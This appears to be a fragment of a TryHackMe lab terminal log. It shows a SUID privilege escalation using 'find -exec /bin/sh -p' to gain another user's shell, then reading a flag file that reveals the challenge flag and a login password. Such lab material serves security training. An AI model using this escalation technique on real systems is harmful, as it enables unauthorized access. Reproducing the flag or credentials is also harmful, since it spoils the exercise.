 /bin/umount
/bin/ping
tryhackme@THM_exploit:/home$ find . -exec /bin/sh -p \; -quit
$ id
uid=1002(tryhackme) gid=1002(tryhackme) euid=1001(des) egid=1001(des) groups=1001(des),1002(tryhackme)
$ pwd
/home
$ ls des
bof  bof64.c  flag.txt
$ cat ./des/flag.txt
Good job on exploiting the SUID file. Never assign +s to any system executable files. Remember, Check gtfobins.
You flag is THM{exploit_the_SUID}
login crdential (In case you need it)
username: des
password: destructive_72656275696c64
$